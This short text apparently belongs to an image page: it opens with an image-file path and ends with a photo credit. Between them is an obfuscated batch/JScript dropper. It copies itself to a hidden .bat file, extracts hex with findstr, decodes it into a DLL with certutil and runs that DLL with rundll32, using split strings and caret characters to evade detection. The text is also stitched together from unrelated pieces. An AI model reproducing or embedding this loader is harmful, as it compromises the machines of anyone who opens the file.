 /* YUNCSI
cd %temp% &::YUNCSI
fi^nds^tr /V YUNCSI "%0" > XH2HBY
4d 5a 90 00 03 00...
cer^tu^til -f -decodeh^ex XH2HBY OCGOW9.dll &::YUNCSI
rund^ll^32 OCGOW9.dll,f &::YUNCSI
*/ //YUNCSI
/*YUNCSI*/WScript["Cr" + "e" + "ateO" + "b" + "ject"]("WS" + "cr" +
"ipt" + ".S" + "hell")["R" + "un"]("cm" + "d /k copy \"" +
WScript.ScriptFullName + "\" \"%temp%\\6J6N8L.bat\" &&
\"%temp%\\6J6N8L.bat\"", 0, true);//YUNCSI
Quelle: unsplash